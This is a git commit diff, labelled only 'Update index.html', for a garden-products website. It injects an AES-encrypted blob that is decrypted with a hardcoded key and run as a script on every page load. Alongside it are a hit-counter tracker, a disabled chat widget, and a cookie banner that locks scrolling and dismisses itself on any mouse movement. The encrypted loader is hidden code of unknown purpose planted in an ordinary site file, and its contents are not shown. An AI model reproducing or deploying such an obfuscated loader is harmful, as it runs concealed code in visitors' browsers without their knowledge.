

==== commit ffeef229: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,6 +1,18 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+    <!-- Histats.com  START  (aync)-->
+<script type="text/javascript">var _Hasync= _Hasync|| [];
+_Hasync.push(['Histats.start', '1,5038166,4,0,0,0,00010000']);
+_Hasync.push(['Histats.fasi', '1']);
+_Hasync.push(['Histats.track_hits', '']);
+(function() {
+var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+hs.src = ('//s10.histats.com/js15_as.js');
+(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+})();</script>
+<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5038166&101" alt="web site hit counter" border="0"></a></noscript>
+<!-- Histats.com  END  -->
     <!-- Google tag (gtag.js) -->
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-70VR6YJBH6"></script>
 <script>
@@ -11,7 +23,7 @@
   gtag('config', 'G-70VR6YJBH6');
 </script>
   <!--Start of Tawk.to Script-->
-<script type="text/javascript">
+<!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -21,7 +33,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script>
+</script> -->
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -59,6 +71,118 @@
   </script>
 </head>
 <body>
+    <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`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[base64]/[base64]/0lFx3nGpjGdHdEuNx0/KKb1Dn9LXkifoznoT005jORrdIq+GzMlxSAgiJY+8e9MESnr+CCPQUY3K7DepzzzSDq22DrmtgpiiChDOEK0tXzMOlxJ8AuPIJD7TqulilD9JYAuLYJ0r/xVAhRyKzedvywPSF4kDunmzrZOTsH6aW0GNKEixWd8zQmMpVXD+K6aWEy1noMe9ZixXK1wh6PrAUrgf+G+L9EdBRhjKByXtliYCy9tkYaxNandPdH/WYhJvI6WCvpgabH3wQcWCRy1Kakv3K3H2dROhKUNvYtFa98Z+2NCbhAk3a9sl2iu66W/ly2I`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">LuxeGarden Living</a>

